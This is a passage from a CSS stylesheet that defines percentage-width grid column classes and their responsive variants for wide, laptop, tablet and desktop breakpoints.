    width: 78%
}

.c-79 {
    width: 79%
}

.c-80 {
    width: 80%
}

.c-81 {
    width: 81%
}

.c-82 {
    width: 82%
}

.c-83 {
    width: 83%
}

.c-84 {
    width: 84%
}

.c-85 {
    width: 85%
}

.c-86 {
    width: 86%
}

.c-87 {
    width: 87%
}

.c-88 {
    width: 88%
}

.c-89 {
    width: 89%
}

.c-90 {
    width: 90%
}

.c-91 {
    width: 91%
}

.c-92 {
    width: 92%
}

.c-93 {
    width: 93%
}

.c-94 {
    width: 94%
}

.c-95 {
    width: 95%
}

.c-96 {
    width: 96%
}

.c-97 {
    width: 97%
}

.c-98 {
    width: 98%
}

.c-99 {
    width: 99%
}

.c-100 {
    width: 100%
}

.c-1-3 {
    width: 33.333333333333336%
}

.c-2-3 {
    width: 66.66666666666667%
}

.c-3-3 {
    width: 100%
}

.c-1-4 {
    width: 25%
}

.c-2-4 {
    width: 50%
}

.c-3-4 {
    width: 75%
}

.c-4-4 {
    width: 100%
}

.c-1-5 {
    width: 20%
}

.c-2-5 {
    width: 40%
}

.c-3-5 {
    width: 60%
}

.c-4-5 {
    width: 80%
}

.c-5-5 {
    width: 100%
}

.c-1-6 {
    width: 16.666666666666668%
}

.c-2-6 {
    width: 33.333333333333336%
}

.c-3-6 {
    width: 50%
}

.c-4-6 {
    width: 66.66666666666667%
}

.c-5-6 {
    width: 83.33333333333333%
}

.c-6-6 {
    width: 100%
}

.c-1-7 {
    width: 14.285714285714286%
}

.c-2-7 {
    width: 28.571428571428573%
}

.c-3-7 {
    width: 42.857142857142854%
}

.c-4-7 {
    width: 57.142857142857146%
}

.c-5-7 {
    width: 71.42857142857143%
}

.c-6-7 {
    width: 85.71428571428571%
}

.c-7-7 {
    width: 100%
}

.c-1-8 {
    width: 12.5%
}

.c-2-8 {
    width: 25%
}

.c-3-8 {
    width: 37.5%
}

.c-4-8 {
    width: 50%
}

.c-5-8 {
    width: 62.5%
}

.c-6-8 {
    width: 75%
}

.c-7-8 {
    width: 87.5%
}

.c-8-8 {
    width: 100%
}

.c-1-9 {
    width: 11.11111111111111%
}

.c-2-9 {
    width: 22.22222222222222%
}

.c-3-9 {
    width: 33.333333333333336%
}

.c-4-9 {
    width: 44.44444444444444%
}

.c-5-9 {
    width: 55.55555555555556%
}

.c-6-9 {
    width: 66.66666666666667%
}

.c-7-9 {
    width: 77.77777777777777%
}

.c-8-9 {
    width: 88.88888888888889%
}

.c-9-9 {
    width: 100%
}

.c-1-10 {
    width: 10%
}

.c-2-10 {
    width: 20%
}

.c-3-10 {
    width: 30%
}

.c-4-10 {
    width: 40%
}

.c-5-10 {
    width: 50%
}

.c-6-10 {
    width: 60%
}

.c-7-10 {
    width: 70%
}

.c-8-10 {
    width: 80%
}

.c-9-10 {
    width: 90%
}

.c-10-10 {
    width: 100%
}

.c-1-11 {
    width: 9.090909090909092%
}

.c-2-11 {
    width: 18.181818181818183%
}

.c-3-11 {
    width: 27.272727272727273%
}

.c-4-11 {
    width: 36.36363636363637%
}

.c-5-11 {
    width: 45.45454545454545%
}

.c-6-11 {
    width: 54.54545454545455%
}

.c-7-11 {
    width: 63.63636363636363%
}

.c-8-11 {
    width: 72.72727272727273%
}

.c-9-11 {
    width: 81.81818181818181%
}

.c-10-11 {
    width: 90.9090909090909%
}

.c-11-11 {
    width: 100%
}

.c-1-12 {
    width: 8.333333333333334%
}

.c-2-12 {
    width: 16.666666666666668%
}

.c-3-12 {
    width: 25%
}

.c-4-12 {
    width: 33.333333333333336%
}

.c-5-12 {
    width: 41.666666666666664%
}

.c-6-12 {
    width: 50%
}

.c-7-12 {
    width: 58.333333333333336%
}

.c-8-12 {
    width: 66.66666666666667%
}

.c-9-12 {
    width: 75%
}

.c-10-12 {
    width: 83.33333333333333%
}

.c-11-12 {
    width: 91.66666666666667%
}

.c-12-12 {
    width: 100%
}

@media all and (max-width:1920px) {
    .c-wide-1 {
        width: 1%
    }
    .c-wide-2 {
        width: 2%
    }
    .c-wide-3 {
        width: 3%
    }
    .c-wide-4 {
        width: 4%
    }
    .c-wide-5 {
        width: 5%
    }
    .c-wide-6 {
        width: 6%
    }
    .c-wide-7 {
        width: 7%
    }
    .c-wide-8 {
        width: 8%
    }
    .c-wide-9 {
        width: 9%
    }
    .c-wide-10 {
        width: 10%
    }
    .c-wide-11 {
        width: 11%
    }
    .c-wide-12 {
        width: 12%
    }
    .c-wide-13 {
        width: 13%
    }
    .c-wide-14 {
        width: 14%
    }
    .c-wide-15 {
        width: 15%
    }
    .c-wide-16 {
        width: 16%
    }
    .c-wide-17 {
        width: 17%
    }
    .c-wide-18 {
        width: 18%
    }
    .c-wide-19 {
        width: 19%
    }
    .c-wide-20 {
        width: 20%
    }
    .c-wide-21 {
        width: 21%
    }
    .c-wide-22 {
        width: 22%
    }
    .c-wide-23 {
        width: 23%
    }
    .c-wide-24 {
        width: 24%
    }
    .c-wide-25 {
        width: 25%
    }
    .c-wide-26 {
        width: 26%
    }
    .c-wide-27 {
        width: 27%
    }
    .c-wide-28 {
        width: 28%
    }
    .c-wide-29 {
        width: 29%
    }
    .c-wide-30 {
        width: 30%
    }
    .c-wide-31 {
        width: 31%
    }
    .c-wide-32 {
        width: 32%
    }
    .c-wide-33 {
        width: 33%
    }
    .c-wide-34 {
        width: 34%
    }
    .c-wide-35 {
        width: 35%
    }
    .c-wide-36 {
        width: 36%
    }
    .c-wide-37 {
        width: 37%
    }
    .c-wide-38 {
        width: 38%
    }
    .c-wide-39 {
        width: 39%
    }
    .c-wide-40 {
        width: 40%
    }
    .c-wide-41 {
        width: 41%
    }
    .c-wide-42 {
        width: 42%
    }
    .c-wide-43 {
        width: 43%
    }
    .c-wide-44 {
        width: 44%
    }
    .c-wide-45 {
        width: 45%
    }
    .c-wide-46 {
        width: 46%
    }
    .c-wide-47 {
        width: 47%
    }
    .c-wide-48 {
        width: 48%
    }
    .c-wide-49 {
        width: 49%
    }
    .c-wide-50 {
        width: 50%
    }
    .c-wide-51 {
        width: 51%
    }
    .c-wide-52 {
        width: 52%
    }
    .c-wide-53 {
        width: 53%
    }
    .c-wide-54 {
        width: 54%
    }
    .c-wide-55 {
        width: 55%
    }
    .c-wide-56 {
        width: 56%
    }
    .c-wide-57 {
        width: 57%
    }
    .c-wide-58 {
        width: 58%
    }
    .c-wide-59 {
        width: 59%
    }
    .c-wide-60 {
        width: 60%
    }
    .c-wide-61 {
        width: 61%
    }
    .c-wide-62 {
        width: 62%
    }
    .c-wide-63 {
        width: 63%
    }
    .c-wide-64 {
        width: 64%
    }
    .c-wide-65 {
        width: 65%
    }
    .c-wide-66 {
        width: 66%
    }
    .c-wide-67 {
        width: 67%
    }
    .c-wide-68 {
        width: 68%
    }
    .c-wide-69 {
        width: 69%
    }
    .c-wide-70 {
        width: 70%
    }
    .c-wide-71 {
        width: 71%
    }
    .c-wide-72 {
        width: 72%
    }
    .c-wide-73 {
        width: 73%
    }
    .c-wide-74 {
        width: 74%
    }
    .c-wide-75 {
        width: 75%
    }
    .c-wide-76 {
        width: 76%
    }
    .c-wide-77 {
        width: 77%
    }
    .c-wide-78 {
        width: 78%
    }
    .c-wide-79 {
        width: 79%
    }
    .c-wide-80 {
        width: 80%
    }
    .c-wide-81 {
        width: 81%
    }
    .c-wide-82 {
        width: 82%
    }
    .c-wide-83 {
        width: 83%
    }
    .c-wide-84 {
        width: 84%
    }
    .c-wide-85 {
        width: 85%
    }
    .c-wide-86 {
        width: 86%
    }
    .c-wide-87 {
        width: 87%
    }
    .c-wide-88 {
        width: 88%
    }
    .c-wide-89 {
        width: 89%
    }
    .c-wide-90 {
        width: 90%
    }
    .c-wide-91 {
        width: 91%
    }
    .c-wide-92 {
        width: 92%
    }
    .c-wide-93 {
        width: 93%
    }
    .c-wide-94 {
        width: 94%
    }
    .c-wide-95 {
        width: 95%
    }
    .c-wide-96 {
        width: 96%
    }
    .c-wide-97 {
        width: 97%
    }
    .c-wide-98 {
        width: 98%
    }
    .c-wide-99 {
        width: 99%
    }
    .c-wide-100 {
        width: 100%
    }
    .c-wide-1-3 {
        width: 33.333333333333336%
    }
    .c-wide-2-3 {
        width: 66.66666666666667%
    }
    .c-wide-3-3 {
        width: 100%
    }
    .c-wide-1-4 {
        width: 25%
    }
    .c-wide-2-4 {
        width: 50%
    }
    .c-wide-3-4 {
        width: 75%
    }
    .c-wide-4-4 {
        width: 100%
    }
    .c-wide-1-5 {
        width: 20%
    }
    .c-wide-2-5 {
        width: 40%
    }
    .c-wide-3-5 {
        width: 60%
    }
    .c-wide-4-5 {
        width: 80%
    }
    .c-wide-5-5 {
        width: 100%
    }
    .c-wide-1-6 {
        width: 16.666666666666668%
    }
    .c-wide-2-6 {
        width: 33.333333333333336%
    }
    .c-wide-3-6 {
        width: 50%
    }
    .c-wide-4-6 {
        width: 66.66666666666667%
    }
    .c-wide-5-6 {
        width: 83.33333333333333%
    }
    .c-wide-6-6 {
        width: 100%
    }
    .c-wide-1-7 {
        width: 14.285714285714286%
    }
    .c-wide-2-7 {
        width: 28.571428571428573%
    }
    .c-wide-3-7 {
        width: 42.857142857142854%
    }
    .c-wide-4-7 {
        width: 57.142857142857146%
    }
    .c-wide-5-7 {
        width: 71.42857142857143%
    }
    .c-wide-6-7 {
        width: 85.71428571428571%
    }
    .c-wide-7-7 {
        width: 100%
    }
    .c-wide-1-8 {
        width: 12.5%
    }
    .c-wide-2-8 {
        width: 25%
    }
    .c-wide-3-8 {
        width: 37.5%
    }
    .c-wide-4-8 {
        width: 50%
    }
    .c-wide-5-8 {
        width: 62.5%
    }
    .c-wide-6-8 {
        width: 75%
    }
    .c-wide-7-8 {
        width: 87.5%
    }
    .c-wide-8-8 {
        width: 100%
    }
    .c-wide-1-9 {
        width: 11.11111111111111%
    }
    .c-wide-2-9 {
        width: 22.22222222222222%
    }
    .c-wide-3-9 {
        width: 33.333333333333336%
    }
    .c-wide-4-9 {
        width: 44.44444444444444%
    }
    .c-wide-5-9 {
        width: 55.55555555555556%
    }
    .c-wide-6-9 {
        width: 66.66666666666667%
    }
    .c-wide-7-9 {
        width: 77.77777777777777%
    }
    .c-wide-8-9 {
        width: 88.88888888888889%
    }
    .c-wide-9-9 {
        width: 100%
    }
    .c-wide-1-10 {
        width: 10%
    }
    .c-wide-2-10 {
        width: 20%
    }
    .c-wide-3-10 {
        width: 30%
    }
    .c-wide-4-10 {
        width: 40%
    }
    .c-wide-5-10 {
        width: 50%
    }
    .c-wide-6-10 {
        width: 60%
    }
    .c-wide-7-10 {
        width: 70%
    }
    .c-wide-8-10 {
        width: 80%
    }
    .c-wide-9-10 {
        width: 90%
    }
    .c-wide-10-10 {
        width: 100%
    }
    .c-wide-1-11 {
        width: 9.090909090909092%
    }
    .c-wide-2-11 {
        width: 18.181818181818183%
    }
    .c-wide-3-11 {
        width: 27.272727272727273%
    }
    .c-wide-4-11 {
        width: 36.36363636363637%
    }
    .c-wide-5-11 {
        width: 45.45454545454545%
    }
    .c-wide-6-11 {
        width: 54.54545454545455%
    }
    .c-wide-7-11 {
        width: 63.63636363636363%
    }
    .c-wide-8-11 {
        width: 72.72727272727273%
    }
    .c-wide-9-11 {
        width: 81.81818181818181%
    }
    .c-wide-10-11 {
        width: 90.9090909090909%
    }
    .c-wide-11-11 {
        width: 100%
    }
    .c-wide-1-12 {
        width: 8.333333333333334%
    }
    .c-wide-2-12 {
        width: 16.666666666666668%
    }
    .c-wide-3-12 {
        width: 25%
    }
    .c-wide-4-12 {
        width: 33.333333333333336%
    }
    .c-wide-5-12 {
        width: 41.666666666666664%
    }
    .c-wide-6-12 {
        width: 50%
    }
    .c-wide-7-12 {
        width: 58.333333333333336%
    }
    .c-wide-8-12 {
        width: 66.66666666666667%
    }
    .c-wide-9-12 {
        width: 75%
    }
    .c-wide-10-12 {
        width: 83.33333333333333%
    }
    .c-wide-11-12 {
        width: 91.66666666666667%
    }
    .c-wide-12-12 {
        width: 100%
    }
}

@media all and (max-width:1200px) {
    .c-lap-1 {
        width: 1%
    }
    .c-lap-2 {
        width: 2%
    }
    .c-lap-3 {
        width: 3%
    }
    .c-lap-4 {
        width: 4%
    }
    .c-lap-5 {
        width: 5%
    }
    .c-lap-6 {
        width: 6%
    }
    .c-lap-7 {
        width: 7%
    }
    .c-lap-8 {
        width: 8%
    }
    .c-lap-9 {
        width: 9%
    }
    .c-lap-10 {
        width: 10%
    }
    .c-lap-11 {
        width: 11%
    }
    .c-lap-12 {
        width: 12%
    }
    .c-lap-13 {
        width: 13%
    }
    .c-lap-14 {
        width: 14%
    }
    .c-lap-15 {
        width: 15%
    }
    .c-lap-16 {
        width: 16%
    }
    .c-lap-17 {
        width: 17%
    }
    .c-lap-18 {
        width: 18%
    }
    .c-lap-19 {
        width: 19%
    }
    .c-lap-20 {
        width: 20%
    }
    .c-lap-21 {
        width: 21%
    }
    .c-lap-22 {
        width: 22%
    }
    .c-lap-23 {
        width: 23%
    }
    .c-lap-24 {
        width: 24%
    }
    .c-lap-25 {
        width: 25%
    }
    .c-lap-26 {
        width: 26%
    }
    .c-lap-27 {
        width: 27%
    }
    .c-lap-28 {
        width: 28%
    }
    .c-lap-29 {
        width: 29%
    }
    .c-lap-30 {
        width: 30%
    }
    .c-lap-31 {
        width: 31%
    }
    .c-lap-32 {
        width: 32%
    }
    .c-lap-33 {
        width: 33%
    }
    .c-lap-34 {
        width: 34%
    }
    .c-lap-35 {
        width: 35%
    }
    .c-lap-36 {
        width: 36%
    }
    .c-lap-37 {
        width: 37%
    }
    .c-lap-38 {
        width: 38%
    }
    .c-lap-39 {
        width: 39%
    }
    .c-lap-40 {
        width: 40%
    }
    .c-lap-41 {
        width: 41%
    }
    .c-lap-42 {
        width: 42%
    }
    .c-lap-43 {
        width: 43%
    }
    .c-lap-44 {
        width: 44%
    }
    .c-lap-45 {
        width: 45%
    }
    .c-lap-46 {
        width: 46%
    }
    .c-lap-47 {
        width: 47%
    }
    .c-lap-48 {
        width: 48%
    }
    .c-lap-49 {
        width: 49%
    }
    .c-lap-50 {
        width: 50%
    }
    .c-lap-51 {
        width: 51%
    }
    .c-lap-52 {
        width: 52%
    }
    .c-lap-53 {
        width: 53%
    }
    .c-lap-54 {
        width: 54%
    }
    .c-lap-55 {
        width: 55%
    }
    .c-lap-56 {
        width: 56%
    }
    .c-lap-57 {
        width: 57%
    }
    .c-lap-58 {
        width: 58%
    }
    .c-lap-59 {
        width: 59%
    }
    .c-lap-60 {
        width: 60%
    }
    .c-lap-61 {
        width: 61%
    }
    .c-lap-62 {
        width: 62%
    }
    .c-lap-63 {
        width: 63%
    }
    .c-lap-64 {
        width: 64%
    }
    .c-lap-65 {
        width: 65%
    }
    .c-lap-66 {
        width: 66%
    }
    .c-lap-67 {
        width: 67%
    }
    .c-lap-68 {
        width: 68%
    }
    .c-lap-69 {
        width: 69%
    }
    .c-lap-70 {
        width: 70%
    }
    .c-lap-71 {
        width: 71%
    }
    .c-lap-72 {
        width: 72%
    }
    .c-lap-73 {
        width: 73%
    }
    .c-lap-74 {
        width: 74%
    }
    .c-lap-75 {
        width: 75%
    }
    .c-lap-76 {
        width: 76%
    }
    .c-lap-77 {
        width: 77%
    }
    .c-lap-78 {
        width: 78%
    }
    .c-lap-79 {
        width: 79%
    }
    .c-lap-80 {
        width: 80%
    }
    .c-lap-81 {
        width: 81%
    }
    .c-lap-82 {
        width: 82%
    }
    .c-lap-83 {
        width: 83%
    }
    .c-lap-84 {
        width: 84%
    }
    .c-lap-85 {
        width: 85%
    }
    .c-lap-86 {
        width: 86%
    }
    .c-lap-87 {
        width: 87%
    }
    .c-lap-88 {
        width: 88%
    }
    .c-lap-89 {
        width: 89%
    }
    .c-lap-90 {
        width: 90%
    }
    .c-lap-91 {
        width: 91%
    }
    .c-lap-92 {
        width: 92%
    }
    .c-lap-93 {
        width: 93%
    }
    .c-lap-94 {
        width: 94%
    }
    .c-lap-95 {
        width: 95%
    }
    .c-lap-96 {
        width: 96%
    }
    .c-lap-97 {
        width: 97%
    }
    .c-lap-98 {
        width: 98%
    }
    .c-lap-99 {
        width: 99%
    }
    .c-lap-100 {
        width: 100%
    }
    .c-lap-1-3 {
        width: 33.333333333333336%
    }
    .c-lap-2-3 {
        width: 66.66666666666667%
    }
    .c-lap-3-3 {
        width: 100%
    }
    .c-lap-1-4 {
        width: 25%
    }
    .c-lap-2-4 {
        width: 50%
    }
    .c-lap-3-4 {
        width: 75%
    }
    .c-lap-4-4 {
        width: 100%
    }
    .c-lap-1-5 {
        width: 20%
    }
    .c-lap-2-5 {
        width: 40%
    }
    .c-lap-3-5 {
        width: 60%
    }
    .c-lap-4-5 {
        width: 80%
    }
    .c-lap-5-5 {
        width: 100%
    }
    .c-lap-1-6 {
        width: 16.666666666666668%
    }
    .c-lap-2-6 {
        width: 33.333333333333336%
    }
    .c-lap-3-6 {
        width: 50%
    }
    .c-lap-4-6 {
        width: 66.66666666666667%
    }
    .c-lap-5-6 {
        width: 83.33333333333333%
    }
    .c-lap-6-6 {
        width: 100%
    }
    .c-lap-1-7 {
        width: 14.285714285714286%
    }
    .c-lap-2-7 {
        width: 28.571428571428573%
    }
    .c-lap-3-7 {
        width: 42.857142857142854%
    }
    .c-lap-4-7 {
        width: 57.142857142857146%
    }
    .c-lap-5-7 {
        width: 71.42857142857143%
    }
    .c-lap-6-7 {
        width: 85.71428571428571%
    }
    .c-lap-7-7 {
        width: 100%
    }
    .c-lap-1-8 {
        width: 12.5%
    }
    .c-lap-2-8 {
        width: 25%
    }
    .c-lap-3-8 {
        width: 37.5%
    }
    .c-lap-4-8 {
        width: 50%
    }
    .c-lap-5-8 {
        width: 62.5%
    }
    .c-lap-6-8 {
        width: 75%
    }
    .c-lap-7-8 {
        width: 87.5%
    }
    .c-lap-8-8 {
        width: 100%
    }
    .c-lap-1-9 {
        width: 11.11111111111111%
    }
    .c-lap-2-9 {
        width: 22.22222222222222%
    }
    .c-lap-3-9 {
        width: 33.333333333333336%
    }
    .c-lap-4-9 {
        width: 44.44444444444444%
    }
    .c-lap-5-9 {
        width: 55.55555555555556%
    }
    .c-lap-6-9 {
        width: 66.66666666666667%
    }
    .c-lap-7-9 {
        width: 77.77777777777777%
    }
    .c-lap-8-9 {
        width: 88.88888888888889%
    }
    .c-lap-9-9 {
        width: 100%
    }
    .c-lap-1-10 {
        width: 10%
    }
    .c-lap-2-10 {
        width: 20%
    }
    .c-lap-3-10 {
        width: 30%
    }
    .c-lap-4-10 {
        width: 40%
    }
    .c-lap-5-10 {
        width: 50%
    }
    .c-lap-6-10 {
        width: 60%
    }
    .c-lap-7-10 {
        width: 70%
    }
    .c-lap-8-10 {
        width: 80%
    }
    .c-lap-9-10 {
        width: 90%
    }
    .c-lap-10-10 {
        width: 100%
    }
    .c-lap-1-11 {
        width: 9.090909090909092%
    }
    .c-lap-2-11 {
        width: 18.181818181818183%
    }
    .c-lap-3-11 {
        width: 27.272727272727273%
    }
    .c-lap-4-11 {
        width: 36.36363636363637%
    }
    .c-lap-5-11 {
        width: 45.45454545454545%
    }
    .c-lap-6-11 {
        width: 54.54545454545455%
    }
    .c-lap-7-11 {
        width: 63.63636363636363%
    }
    .c-lap-8-11 {
        width: 72.72727272727273%
    }
    .c-lap-9-11 {
        width: 81.81818181818181%
    }
    .c-lap-10-11 {
        width: 90.9090909090909%
    }
    .c-lap-11-11 {
        width: 100%
    }
    .c-lap-1-12 {
        width: 8.333333333333334%
    }
    .c-lap-2-12 {
        width: 16.666666666666668%
    }
    .c-lap-3-12 {
        width: 25%
    }
    .c-lap-4-12 {
        width: 33.333333333333336%
    }
    .c-lap-5-12 {
        width: 41.666666666666664%
    }
    .c-lap-6-12 {
        width: 50%
    }
    .c-lap-7-12 {
        width: 58.333333333333336%
    }
    .c-lap-8-12 {
        width: 66.66666666666667%
    }
    .c-lap-9-12 {
        width: 75%
    }
    .c-lap-10-12 {
        width: 83.33333333333333%
    }
    .c-lap-11-12 {
        width: 91.66666666666667%
    }
    .c-lap-12-12 {
        width: 100%
    }
}

@media all and (max-width:1024px) {
    .c-pad-pro-1 {
        width: 1%
    }
    .c-pad-pro-2 {
        width: 2%
    }
    .c-pad-pro-3 {
        width: 3%
    }
    .c-pad-pro-4 {
        width: 4%
    }
    .c-pad-pro-5 {
        width: 5%
    }
    .c-pad-pro-6 {
        width: 6%
    }
    .c-pad-pro-7 {
        width: 7%
    }
    .c-pad-pro-8 {
        width: 8%
    }
    .c-pad-pro-9 {
        width: 9%
    }
    .c-pad-pro-10 {
        width: 10%
    }
    .c-pad-pro-11 {
        width: 11%
    }
    .c-pad-pro-12 {
        width: 12%
    }
    .c-pad-pro-13 {
        width: 13%
    }
    .c-pad-pro-14 {
        width: 14%
    }
    .c-pad-pro-15 {
        width: 15%
    }
    .c-pad-pro-16 {
        width: 16%
    }
    .c-pad-pro-17 {
        width: 17%
    }
    .c-pad-pro-18 {
        width: 18%
    }
    .c-pad-pro-19 {
        width: 19%
    }
    .c-pad-pro-20 {
        width: 20%
    }
    .c-pad-pro-21 {
        width: 21%
    }
    .c-pad-pro-22 {
        width: 22%
    }
    .c-pad-pro-23 {
        width: 23%
    }
    .c-pad-pro-24 {
        width: 24%
    }
    .c-pad-pro-25 {
        width: 25%
    }
    .c-pad-pro-26 {
        width: 26%
    }
    .c-pad-pro-27 {
        width: 27%
    }
    .c-pad-pro-28 {
        width: 28%
    }
    .c-pad-pro-29 {
        width: 29%
    }
    .c-pad-pro-30 {
        width: 30%
    }
    .c-pad-pro-31 {
        width: 31%
    }
    .c-pad-pro-32 {
        width: 32%
    }
    .c-pad-pro-33 {
        width: 33%
    }
    .c-pad-pro-34 {
        width: 34%
    }
    .c-pad-pro-35 {
        width: 35%
    }
    .c-pad-pro-36 {
        width: 36%
    }
    .c-pad-pro-37 {
        width: 37%
    }
    .c-pad-pro-38 {
        width: 38%
    }
    .c-pad-pro-39 {
        width: 39%
    }
    .c-pad-pro-40 {
        width: 40%
    }
    .c-pad-pro-41 {
        width: 41%
    }
    .c-pad-pro-42 {
        width: 42%
    }
    .c-pad-pro-43 {
        width: 43%
    }
    .c-pad-pro-44 {
        width: 44%
    }
    .c-pad-pro-45 {
        width: 45%
    }
    .c-pad-pro-46 {
        width: 46%
    }
    .c-pad-pro-47 {
        width: 47%
    }
    .c-pad-pro-48 {
        width: 48%
    }
    .c-pad-pro-49 {
        width: 49%
    }
    .c-pad-pro-50 {
        width: 50%
    }
    .c-pad-pro-51 {
        width: 51%
    }
    .c-pad-pro-52 {
        width: 52%
    }
    .c-pad-pro-53 {
        width: 53%
    }
    .c-pad-pro-54 {
        width: 54%
    }
    .c-pad-pro-55 {
        width: 55%
    }
    .c-pad-pro-56 {
        width: 56%
    }
    .c-pad-pro-57 {
        width: 57%
    }
    .c-pad-pro-58 {
        width: 58%
    }
    .c-pad-pro-59 {
        width: 59%
    }
    .c-pad-pro-60 {
        width: 60%
    }
    .c-pad-pro-61 {
        width: 61%
    }
    .c-pad-pro-62 {
        width: 62%
    }
    .c-pad-pro-63 {
        width: 63%
    }
    .c-pad-pro-64 {
        width: 64%
    }
    .c-pad-pro-65 {
        width: 65%
    }
    .c-pad-pro-66 {
        width: 66%
    }
    .c-pad-pro-67 {
        width: 67%
    }
    .c-pad-pro-68 {
        width: 68%
    }
    .c-pad-pro-69 {
        width: 69%
    }
    .c-pad-pro-70 {
        width: 70%
    }
    .c-pad-pro-71 {
        width: 71%
    }
    .c-pad-pro-72 {
        width: 72%
    }
    .c-pad-pro-73 {
        width: 73%
    }
    .c-pad-pro-74 {
        width: 74%
    }
    .c-pad-pro-75 {
        width: 75%
    }
    .c-pad-pro-76 {
        width: 76%
    }
    .c-pad-pro-77 {
        width: 77%
    }
    .c-pad-pro-78 {
        width: 78%
    }
    .c-pad-pro-79 {
        width: 79%
    }
    .c-pad-pro-80 {
        width: 80%
    }
    .c-pad-pro-81 {
        width: 81%
    }
    .c-pad-pro-82 {
        width: 82%
    }
    .c-pad-pro-83 {
        width: 83%
    }
    .c-pad-pro-84 {
        width: 84%
    }
    .c-pad-pro-85 {
        width: 85%
    }
    .c-pad-pro-86 {
        width: 86%
    }
    .c-pad-pro-87 {
        width: 87%
    }
    .c-pad-pro-88 {
        width: 88%
    }
    .c-pad-pro-89 {
        width: 89%
    }
    .c-pad-pro-90 {
        width: 90%
    }
    .c-pad-pro-91 {
        width: 91%
    }
    .c-pad-pro-92 {
        width: 92%
    }
    .c-pad-pro-93 {
        width: 93%
    }
    .c-pad-pro-94 {
        width: 94%
    }
    .c-pad-pro-95 {
        width: 95%
    }
    .c-pad-pro-96 {
        width: 96%
    }
    .c-pad-pro-97 {
        width: 97%
    }
    .c-pad-pro-98 {
        width: 98%
    }
    .c-pad-pro-99 {
        width: 99%
    }
    .c-pad-pro-100 {
        width: 100%
    }
    .c-pad-pro-1-3 {
        width: 33.333333333333336%
    }
    .c-pad-pro-2-3 {
        width: 66.66666666666667%
    }
    .c-pad-pro-3-3 {
        width: 100%
    }
    .c-pad-pro-1-4 {
        width: 25%
    }
    .c-pad-pro-2-4 {
        width: 50%
    }
    .c-pad-pro-3-4 {
        width: 75%
    }
    .c-pad-pro-4-4 {
        width: 100%
    }
    .c-pad-pro-1-5 {
        width: 20%
    }
    .c-pad-pro-2-5 {
        width: 40%
    }
    .c-pad-pro-3-5 {
        width: 60%
    }
    .c-pad-pro-4-5 {
        width: 80%
    }
    .c-pad-pro-5-5 {
        width: 100%
    }
    .c-pad-pro-1-6 {
        width: 16.666666666666668%
    }
    .c-pad-pro-2-6 {
        width: 33.333333333333336%
    }
    .c-pad-pro-3-6 {
        width: 50%
    }
    .c-pad-pro-4-6 {
        width: 66.66666666666667%
    }
    .c-pad-pro-5-6 {
        width: 83.33333333333333%
    }
    .c-pad-pro-6-6 {
        width: 100%
    }
    .c-pad-pro-1-7 {
        width: 14.285714285714286%
    }
    .c-pad-pro-2-7 {
        width: 28.571428571428573%
    }
    .c-pad-pro-3-7 {
        width: 42.857142857142854%
    }
    .c-pad-pro-4-7 {
        width: 57.142857142857146%
    }
    .c-pad-pro-5-7 {
        width: 71.42857142857143%
    }
    .c-pad-pro-6-7 {
        width: 85.71428571428571%
    }
    .c-pad-pro-7-7 {
        width: 100%
    }
    .c-pad-pro-1-8 {
        width: 12.5%
    }
    .c-pad-pro-2-8 {
        width: 25%
    }
    .c-pad-pro-3-8 {
        width: 37.5%
    }
    .c-pad-pro-4-8 {
        width: 50%
    }
    .c-pad-pro-5-8 {
        width: 62.5%
    }
    .c-pad-pro-6-8 {
        width: 75%
    }
    .c-pad-pro-7-8 {
        width: 87.5%
    }
    .c-pad-pro-8-8 {
        width: 100%
    }
    .c-pad-pro-1-9 {
        width: 11.11111111111111%
    }
    .c-pad-pro-2-9 {
        width: 22.22222222222222%
    }
    .c-pad-pro-3-9 {
        width: 33.333333333333336%
    }
    .c-pad-pro-4-9 {
        width: 44.44444444444444%
    }
    .c-pad-pro-5-9 {
        width: 55.55555555555556%
    }
    .c-pad-pro-6-9 {
        width: 66.66666666666667%
    }
    .c-pad-pro-7-9 {
        width: 77.77777777777777%
    }
    .c-pad-pro-8-9 {
        width: 88.88888888888889%
    }
    .c-pad-pro-9-9 {
        width: 100%
    }
    .c-pad-pro-1-10 {
        width: 10%
    }
    .c-pad-pro-2-10 {
        width: 20%
    }
    .c-pad-pro-3-10 {
        width: 30%
    }
    .c-pad-pro-4-10 {
        width: 40%
    }
    .c-pad-pro-5-10 {
        width: 50%
    }
    .c-pad-pro-6-10 {
        width: 60%
    }
    .c-pad-pro-7-10 {
        width: 70%
    }
    .c-pad-pro-8-10 {
        width: 80%
    }
    .c-pad-pro-9-10 {
        width: 90%
    }
    .c-pad-pro-10-10 {
        width: 100%
    }
    .c-pad-pro-1-11 {
        width: 9.090909090909092%
    }
    .c-pad-pro-2-11 {
        width: 18.181818181818183%
    }
    .c-pad-pro-3-11 {
        width: 27.272727272727273%
    }
    .c-pad-pro-4-11 {
        width: 36.36363636363637%
    }
    .c-pad-pro-5-11 {
        width: 45.45454545454545%
    }
    .c-pad-pro-6-11 {
        width: 54.54545454545455%
    }
    .c-pad-pro-7-11 {
        width: 63.63636363636363%
    }
    .c-pad-pro-8-11 {
        width: 72.72727272727273%
    }
    .c-pad-pro-9-11 {
        width: 81.81818181818181%
    }
    .c-pad-pro-10-11 {
        width: 90.9090909090909%
    }
    .c-pad-pro-11-11 {
        width: 100%
    }
    .c-pad-pro-1-12 {
        width: 8.333333333333334%
    }
    .c-pad-pro-2-12 {
        width: 16.666666666666668%
    }
    .c-pad-pro-3-12 {
        width: 25%
    }
    .c-pad-pro-4-12 {
        width: 33.333333333333336%
    }
    .c-pad-pro-5-12 {
        width: 41.666666666666664%
    }
    .c-pad-pro-6-12 {
        width: 50%
    }
    .c-pad-pro-7-12 {
        width: 58.333333333333336%
    }
    .c-pad-pro-8-12 {
        width: 66.66666666666667%
    }
    .c-pad-pro-9-12 {
        width: 75%
    }
    .c-pad-pro-10-12 {
        width: 83.33333333333333%
    }
    .c-pad-pro-11-12 {
        width: 91.66666666666667%
    }
    .c-pad-pro-12-12 {
        width: 100%
    }
}

@media all and (max-width:990px) {
    .c-desk-1 {
        width: 1%
    }
    .c-desk-2 {
        width: 2%
    }
    .c-desk-3 {
        width: 3%
    }
    .c-desk-4 {
        width: 4%
    }
    .c-desk-5 {
        width: 5%
    }
    .c-desk-6 {
        width: 6%
    }
    .c-desk-7 {
        width: 7%
    }
    .c-desk-8 {
        width: 8%
    }
    .c-desk-9 {
        width: 9%
    }
    .c-desk-10 {
        width: 10%
    }
    .c-desk-11 {
        width: 11%
    }
    .c-desk-12 {
        width: 12%
    }
    .c-desk-13 {
        width: 13%
    }
